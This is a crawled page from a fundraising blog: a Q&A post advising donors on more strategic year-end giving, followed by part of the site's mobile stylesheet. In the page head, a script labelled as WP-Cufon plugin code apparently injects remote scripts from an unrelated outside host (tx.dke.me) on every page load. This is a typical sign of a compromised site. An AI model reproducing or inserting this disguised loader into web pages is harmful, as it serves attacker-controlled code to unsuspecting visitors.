

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/
body_size: 7122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!</title>
    
<meta name="description" content="">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name ="viewport" content ="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0">
<link rel="stylesheet" type="text/css" media="all" href="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/mediaqueries.css" />
<link rel="pingback" href="http://gettingtogiving-fundraising.com/xmlrpc.php" />



<link rel="alternate" type="application/rss+xml" title="Getting To Giving &raquo; Feed" href="http://gettingtogiving-fundraising.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getting To Giving &raquo; Comments Feed" href="http://gettingtogiving-fundraising.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getting To Giving &raquo; Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?! Comments Feed" href="http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/feed/" />
<link rel='stylesheet' id='smooth_slider_headcss-css'  href='http://gettingtogiving-fundraising.com/wp-content/plugins/smooth-slider/css/skins/default/style.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gettingtogiving-fundraising.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-content/plugins/smooth-slider/js/jquery.jcarousel.min.js?ver=2.3.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gettingtogiving-fundraising.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gettingtogiving-fundraising.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fundraising Q/A: We had less than a great experience with a recent gift agreement, and could use some advice please.' href='http://gettingtogiving-fundraising.com/2014/11/gift-agreement/' />
<link rel='next' title='Smart Giving Q&amp;A: As a donor, how do you think about your own philanthropy?' href='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-as-a-donor-how-do-you-think-about-your-own-philanthropy/' />
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/' />
<link rel='shortlink' href='http://gettingtogiving-fundraising.com/?p=1006' />
<style type="text/css" media="screen">.jcarousel-skin-default .jcarousel-clip-horizontal {padding:0px 0px 0px 0px;width:570px;}.smooth_slider{width:560px;height:190px;background-color:transparent;border:0px solid #999999;padding:0 5px 0 10px;}.sldr_title{font-family:Georgia, Arial, Helvetica, sans-serif;font-size:20px;font-weight:bold;font-style:normal;color:#000000;}.smooth_slider .jcarousel-item{width:560px;height:162px;}.smooth_slider h2{clear:none;line-height:17px;font-family:Trebuchet MS, Arial, Helvetica, sans-serif;font-size:14px;font-weight:bold;font-style:normal;color:#000000;margin:0px 0 5px 0 !important;}.smooth_slider h2 a{color:#000000;}.smooth_slider span{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;font-style:normal;color:#333333;}.smooth_slider_thumbnail{float:left;margin:0px 5px 0 0px;max-height:120px;border:1px solid #000000;}.smooth_slider .smooth_slideri div{margin-right:20px}.smooth_slider p.more a{color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:12px;}.jcarousel-control a{border:1px solid #333333;font-size:12px;font-family:Verdana, Arial, Helvetica, sans-serif;}.jcarousel-control a{color:#000000 !important;}.sldrlink{padding-right:0px;}.sldrlink a{color:#333333 !important;}</style>
    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="http://gettingtogiving-fundraising.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    
<!-- TURN JS CODE -->

 












<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-26602602-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>

<body class="single single-post postid-1006 single-format-standard">

<div id="slide_out" class="mobile"><div class="menu-main-2-container"><ul id="mobile_menu" class="menu"><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://gettingtogiving-fundraising.com/">Home</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-599"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Book</a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Table of Contents</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="http://gettingtogiving-fundraising.com/sneak-preview/">Read the Introduction</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://gettingtogiving-fundraising.com/endorsements/">Endorsements</a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="http://gettingtogiving-fundraising.com/about-us/">About Us</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-488"><a href="http://gettingtogiving-fundraising.com/blog/">Nonprofit Blog</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="http://gettingtogiving-fundraising.com/nonprofit-consulting/">Seminar</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://gettingtogiving-fundraising.com/in-the-news/">In The News</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://gettingtogiving-fundraising.com/fundraising-ideas-newsletter/">Newsletter</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="http://gettingtogiving-fundraising.com/contact-us/">Contact Us</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://gettingtogiving-fundraising.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			
            <div id="upper">
            	<a href="http://gettingtogiving-fundraising.com" id="logo"><img src="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/logo.jpg" width="383" height="63" /></a>
                <div id="current_date">Today's date is Thursday, January 29, 2026<br />
                
                                
                </div>
                <div class="clear"></div>

                <div class="mobile" id="hamburger">
                	<div class="top"></div>
                	<div class="middle"></div>
                	<div class="bottom"></div>
                </div>
            </div>
            
                        
            <h2>Fundraising The Entrepreneurial Way<br /><span>by a billion dollar fundraiser</span></h2>
            
                        

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://gettingtogiving-fundraising.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-599"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Book</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Table of Contents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="http://gettingtogiving-fundraising.com/sneak-preview/">Read the Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://gettingtogiving-fundraising.com/endorsements/">Endorsements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="http://gettingtogiving-fundraising.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-488"><a href="http://gettingtogiving-fundraising.com/blog/">Nonprofit Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="http://gettingtogiving-fundraising.com/nonprofit-consulting/">Seminar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://gettingtogiving-fundraising.com/in-the-news/">In The News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://gettingtogiving-fundraising.com/fundraising-ideas-newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="http://gettingtogiving-fundraising.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://gettingtogiving-fundraising.com/sitemap.xml">Sitemap</a></li>
</ul></div>								
			</div><!-- #access -->


			

			
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">


		<div id="primary" class="widget-area" role="complementary">
		
				
		
        <a style="margin:40px 0px 25px 15px; display:block;" target="_blank" href="http://www.amazon.com/Getting-Giving-Fundraising-Entrepreneurial-Generic/dp/0983748608/ref=sr_1_1?ie=UTF8&qid=1318436074&sr=8-1">
        <img src="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/sidebar_bookorder.jpg" />
        </a>
                        
        <a href="http://gettingtogiving-fundraising.com/fundraising-ideas-newsletter/" style="display:block; margin:-20px 0 0 8px;"><img src="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/newsletter-sign-up-graphic.jpg" width="320" height="93" /></a>

        <a style="margin:15px 0px 25px 15px; display:block;" href="http://gettingtogiving-fundraising.com/nonprofit-consulting">
        <img src="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/sidebar_seminar.jpg" />
        </a>

		</div><!-- #primary .widget-area -->
        
<!--         <a style="position:absolute; bottom:0; height:82px; right:0;" href="http://gettingtogiving-fundraising.com/to-order/#customized"><img src="http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/sidebar_order_bottom.png" width="332" height="82" /></a> -->

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://gettingtogiving-fundraising.com/2014/11/gift-agreement/" rel="prev"><span class="meta-nav">&larr;</span> Fundraising Q/A: We had less than a great experience with a recent gift agreement, and could use some advice please.</a></div>
					<div class="nav-next"><a href="http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-as-a-donor-how-do-you-think-about-your-own-philanthropy/" rel="next">Smart Giving Q&#038;A: As a donor, how do you think about your own philanthropy? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1006" class="post-1006 post type-post status-publish format-standard hentry category-fundraising category-fundraising-qa category-smart-giving category-smart-giving-qa">
					<h1 class="entry-title">Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/" title="2:21 am" rel="bookmark"><span class="entry-date">January 29, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://gettingtogiving-fundraising.com/author/jereann/" title="View all posts by Jereann">Jereann</a></span>					</div><!-- .entry-meta -->

								<br />
						<script type="text/javascript">var switchTo5x=true;</script><script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
						<script type="text/javascript">
						        stLight.options({
						                publisher:'435df350-2dac-4199-95f6-8d8863a8de9a',
						                onhover:'false'
						        });
						</script>
		                <div class="social_media">
		                <span class='st_twitter_hcount' st_url='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/' st_title='Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!' st_image='http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/logo.jpg' displayText='Tweet'></span>
		                <span class='st_facebook_hcount' st_url='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/' st_title='Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!' st_image='http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/logo.jpg' displayText='Facebook'></span>
		                <span class='st_email_hcount' st_url='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/' st_title='Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!' st_image='http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/logo.jpg' displayText='Email'></span>
		                <span class='st_plusone_hcount' st_url='http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/' st_title='Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!' st_image='http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/images/logo.jpg'></span>
		                </div>


					<div class="entry-content">
						<p>I applaud your desire to be more strategic, but I hope that you also feel good about what you have been able to do so far.  I am reminded of a quote from legendary tennis player Arthur Ashe: “Start from where you are. Use what you have. Do what you can do.”</p>
<p>Now that you have embarked on your philanthropic journey, you have an opportunity to learn from your experience. I would argue, in fact, that even the most sophisticated philanthropist should do that on a regular basis. </p>
<p>So, start there: Take a good, hard look at your current giving, and be ambitious but realistic about what you can do in the future.  Try using the 6 W’s – that basic journalistic device – for both reflection and planning.</p>
<p>Each of the W’s involves many choices. There is no “right answer,” of course.  Philanthropy is a personal thing; you must decide what is right for you, and be prepared to reassess as time passes and circumstances change.</p>
<p>Here are some examples of the kinds of questions that you should ask yourself, as you look back and plan forward.</p>
<p><strong>Smart Giving Questions – Some Examples</strong></p>
<p><a href="http://gettingtogiving-fundraising.com/wp-content/uploads/2015/01/Examples-1.jpg"><img class="size-full wp-image-1008 aligncenter" src="http://gettingtogiving-fundraising.com/wp-content/uploads/2015/01/Examples-1.jpg" alt="Examples 1" width="689" height="267" /></a></p>
<p>We will be exploring each of the 6 W’s in more depth in future newsletters, and looking at how they can help you formulate a coherent and – yes – strategic philanthropic plan.</p>
<p><a href="http://gettingtogiving-fundraising.com/wp-content/uploads/2015/01/6Gs.png"><img class="aligncenter size-full wp-image-1025" src="http://gettingtogiving-fundraising.com/wp-content/uploads/2015/01/6Gs.png" alt="smart giving " width="329" height="362" /></a></p>
<p>&nbsp;</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="http://gettingtogiving-fundraising.com/category/fundraising/" rel="category tag">Fundraising</a>, <a href="http://gettingtogiving-fundraising.com/category/fundraising-qa/" rel="category tag">Fundraising Q&amp;A</a>, <a href="http://gettingtogiving-fundraising.com/category/smart-giving/" rel="category tag">Smart Giving</a>, <a href="http://gettingtogiving-fundraising.com/category/smart-giving-qa/" rel="category tag">Smart Giving Q&amp;A</a>. Bookmark the <a href="http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-we-find-ourselves-writing-a-lot-of-checks-at-the-end-of-the-year-but-want-to-be-more-strategic-where-do-we-start/" title="Permalink to Smart Giving Q/A: We find ourselves writing a lot of checks at the end of the year but want to be more strategic.  Where do we start?!" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://gettingtogiving-fundraising.com/2014/11/gift-agreement/" rel="prev"><span class="meta-nav">&larr;</span> Fundraising Q/A: We had less than a great experience with a recent gift agreement, and could use some advice please.</a></div>
					<div class="nav-next"><a href="http://gettingtogiving-fundraising.com/2015/01/smart-giving-qa-as-a-donor-how-do-you-think-about-your-own-philanthropy/" rel="next">Smart Giving Q&#038;A: As a donor, how do you think about your own philanthropy? <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>


		
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">

		 
		<div class="menu-footer-container"><ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://gettingtogiving-fundraising.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-599"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Book</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="http://gettingtogiving-fundraising.com/table-of-contents/">Table of Contents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="http://gettingtogiving-fundraising.com/sneak-preview/">Read the Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://gettingtogiving-fundraising.com/endorsements/">Endorsements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="http://gettingtogiving-fundraising.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-488"><a href="http://gettingtogiving-fundraising.com/blog/">Nonprofit Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="http://gettingtogiving-fundraising.com/nonprofit-consulting/">Seminar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://gettingtogiving-fundraising.com/in-the-news/">In The News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://gettingtogiving-fundraising.com/fundraising-ideas-newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="http://gettingtogiving-fundraising.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://gettingtogiving-fundraising.com/sitemap.xml">Sitemap</a></li>
</ul></div>		
        
        <div class="right">
        <p><a href="/terms-of-use">Terms of Use</a> | <a href="/privacy-statement">Privacy Statement</a> </p>
        <p>&copy; 2026 Howard Stevenson. All rights reserved</p> 
        </div>



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
								<li id="recent-posts-3" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://gettingtogiving-fundraising.com/2017/02/working-effectively-with-a-board-of-directors/">Working Effectively with a Board of Directors</a>
						</li>
					<li>
				<a href="http://gettingtogiving-fundraising.com/2016/10/smart-giving-making-an-impact/">Smart Giving: Making an Impact</a>
						</li>
					<li>
				<a href="http://gettingtogiving-fundraising.com/2016/10/fundraising-qa-approach-with-millennial-donors/">Fundraising Q&#038;A: I am being told that we need to take a completely different approach with millennial donors. Do you agree?</a>
						</li>
					<li>
				<a href="http://gettingtogiving-fundraising.com/2016/10/fundraising-q-a-communications/">Fundraising Q&#038;A: Your blog on the importance of communications was very helpful. Any new tips?</a>
						</li>
					<li>
				<a href="http://gettingtogiving-fundraising.com/2016/03/shoe-shopping-fundraising/">Shoe Shopping &#038; Fundraising</a>
						</li>
				</ul>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Blog Categories</h3>		<ul>
	<li class="cat-item cat-item-6"><a href="http://gettingtogiving-fundraising.com/category/fundraising/" >Fundraising</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://gettingtogiving-fundraising.com/category/fundraising-how-tos/" >Fundraising How To&#039;s</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://gettingtogiving-fundraising.com/category/fundraising-myths/" >Fundraising Myths</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://gettingtogiving-fundraising.com/category/fundraising-qa/" >Fundraising Q&amp;A</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://gettingtogiving-fundraising.com/category/home-page-slider-entry/" >Home Page Slider Entry</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://gettingtogiving-fundraising.com/category/smart-giving/" >Smart Giving</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://gettingtogiving-fundraising.com/category/smart-giving-qa/" >Smart Giving Q&amp;A</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://gettingtogiving-fundraising.com/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #second .widget-area -->



			</div><!-- #footer-widget-area -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->


    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/gettingtogiving-fundraising.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gettingtogiving-fundraising.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>



<!-- MOBILE SWIPE MENU  -->

<script type="text/javascript">

jQuery(document).ready(function() {
	
	jQuery("#hamburger").click(function() {
		if(jQuery("#slide_out").hasClass("expanded")) {
			jQuery('#slide_out').animate({right: '-60%'}, 200, function() {
			    jQuery("#slide_out").removeClass("expanded");
			  });
			jQuery('body').animate({left: '0%'}, 200);
			jQuery('#header #upper').animate({left: '0'}, 200);

		} else {
			jQuery('#slide_out').animate({right: '0%'}, 200, function() {
			    jQuery("#slide_out").addClass("expanded");
			  });
			jQuery('body').animate({left: '-60%'}, 200);
			// jQuery('body').animate({marginRight: '60%'}, 200);
			jQuery('#header #upper').animate({left: '-60%'}, 200);

		}
	});



	
	jQuery('#slide_out ul li.menu-item-has-children > a').click(function() {

		jQuery(this).parent().find('.sub-menu').first().slideUp();

		if ( jQuery(this).hasClass( "active" ) ) {
			jQuery(this).parent().find('.sub-menu').first().slideUp();
			jQuery(this).removeClass('active');
		} else {
			jQuery(this).parent().find('.sub-menu').first().slideDown();
			jQuery(this).addClass('active');
		}

		return false;

	});
	
});

</script>

<!-- END MOBILE SWIPE MENU  -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gettingtogiving-fundraising.com/wp-content/themes/gtg2.0/mediaqueries.css
body_size: 6834
content:

@media (max-width: 1000px) {

	input[type=submit],#submit {-webkit-appearance: none;}
	
	.fullsite {display: none;}
	.mobile {display: block;}
	#wrapper {width: 100%; overflow: hidden;}
	#banner {width: 45%; padding: 75px 50% 0 5%; background-size: cover; background-position: center right}
	#banner h2 a {font-size: 18px;}
	#banner p {font-size: 9px;}
	.smooth_slider {}
	.smooth_slider .smooth_slideri div {width: 75%;}

	#main {width: 100%;}

	#submenu a {width: 33.3%; display: inline-block; float: left;}
	#submenu a img {display: block;width: 100%;}
	#submenu {height: auto; padding: 0; background: #a20b24; background-size: cover;}

	#slide_out {display: none;}
	
	body {min-width: 320px; position: relative;}
	
	#header .wrapper {overflow: visible;}
	#header #call {right: 2%;}
	#header #logo img {height: auto; margin: 0 0 0 -2px;}
	#menu-main .menu-item .sub-menu {width: 710px; overflow: hidden;}

	#content {padding: 20px 2%}
	#content #page_content {margin-left: 2%; width: 64%}
	#sidebar {width: 30%; margin-right: 2%;}

	#about .wrapper {padding: 0 2%; width: 96%}


	#mobile_menu_button {display: none;}
	#menu-main .menu-item .sub-menu {display: none;}


	#upper .wrapper {padding: 10px 2%; width: 96%;}

	
	#footer .mod {width: 33%}
	#footer .mod3 {width: 30%; padding: 0 0 3%}

	#footer .wrapper {width: 96%; padding: 30px 2%}

	#page_content iframe {display: block; width: 100%;}
}



@media (max-width: 900px) {


	#slide_out {display: block;}

	#current_date {display: none;}

	.home #content {margin: 20px 5%;}

	#header #logo {margin:0 0 0 2%}
	#header #call {background: #1e2f56; padding: 5px 10px; border-radius: 10px; right: 75px; top: 25px;}

	#header h2 {padding: 13px 5%; margin: 0;  background: url(images/submenu_bg-mobile.png) repeat-x; background-size: contain; color: #FFF}
	#header h2 span {color: #CCC; }

	#content {margin: 30px 38% 0 60px;}
	.page-template-default #primary {width: 30%; margin-right: 2% !important;}
	#primary img {width: 100%; height: auto;}

	.page-id-445 #primary {display: none;}
	.page-id-445 #main {background: #FFF}

	#main {background-image:url(images/main_bg.jpg); background-repeat:repeat-y;background-size: contain;background-position: center;}

	#access {display: none;}
	#hamburger {width: 40px; position: absolute; right: 15px; top: 28px; height: 25px; z-index: 9999;}
	#hamburger .top {height: 5px; background: #a20b24; top: 0px; position: absolute; width: 100%;}
	#hamburger .middle {height: 5px; background: #a20b24; top: 9px; position: absolute; width: 100%;}
	#hamburger .bottom {height: 5px; background: #a20b24; top: 18px; position: absolute; width: 100%;}

	#slide_out {position:fixed; width: 60%; right:-60%; top: 0; background: #222; height: 100%; z-index: 9999; overflow: scroll;}
	#slide_out ul {background: transparent; top: auto; left: auto; position: relative; border-radius: 0; padding: 0; margin: 0;}
	#slide_out ul li {display: block; line-height: 25px; border-bottom: 1px solid #000; border-top: 1px solid #555; float: none !important;}
	#slide_out ul li a {display: block; text-align: left; font-family: Arial, Helvetica, sans-serif; padding: 0 20px; color: #FFF; line-height: 44px; font-size: 15px; text-decoration: none;}
	#slide_out ul li .sub-menu {position: relative; width: auto; top: auto; box-shadow: 0;  background: #111; display: none; padding: 5px 0;}
	#slide_out ul li .sub-menu li {border-bottom: 0; border-top:0;}
	#slide_out ul li .sub-menu li a {padding: 0 0 0 30px; font-size: 14px; line-height: 30px;}
	#slide_out ul li .sub-menu li .sub-menu li a {padding: 0 0 0 50px}

	#sidebar #form h2 {font-size: 16px; white-space: nowrap;}
	#sidebar .mod {height: 110px;}

	#content #page_content h1 {font-size: 22px;}

	#banner {display: none;}

	.menu-footer-container {display: none;}
	#colophon {width: 100%;}
	#colophon .right {float: none; width: 100%;}
	#footer-widget-area {display: none;}

}






@media (max-width: 440px) {

	body {padding: 63px 0 0;}

	#header #logo img {margin: 12px 0 0 -5px; width: 240px;}
	#header #upper {position: fixed; height: 63px; width: 100%; background: #FFF; top: 0; z-index: 99999;
		-webkit-box-shadow: 0px 4px 5px 0px rgba(50, 50, 50, 0.48);
		-moz-box-shadow:    0px 4px 5px 0px rgba(50, 50, 50, 0.48);
		box-shadow:         0px 4px 5px 0px rgba(50, 50, 50, 0.48);
	}

	#hamburger {top: 20px;}

	#submenu a {display: block;width: 70%; background: url(images/submenu_bg.jpg); background-size: 100% 100%; padding: 0 15%; height: 70px;}
	#submenu a img {height: 70px; width: auto;}
	#submenu a:nth-child(2) img {margin-left: -16px;}
	#submenu a:nth-child(3) img {margin-left: -35px;}

	#footer .mod1 img {display: none;}
	#sidebar .mod {width: 100%;height: 140px;}

	#content {padding: 0 2%;}
	#content h1 {font-size: 20px; line-height: 25px;}
	img.alignleft, img.alignright {max-width: 45%; height: auto;}

	#container {float: none;}
	#main {background: #FFF}
	.page-template-default #primary {float: none; width: 90%; margin: 0 5%;}
	.hentry {margin: 0 0 15px;}

	#content {margin: 15px 5%; }
	#content #page_content p,
	#content #page_content li {font-size: 12px; line-height: 18px;}

	#header #call {font-size: 14px;}
	#header h2 {font-size: 12px;background:url(images/submenu_bg-mobile2.png) center right; background-size: 100% auto;}
	#header h2 span {font-size: 11px;}

	.page-id-19 #content {margin: auto; padding: 0 2%;}
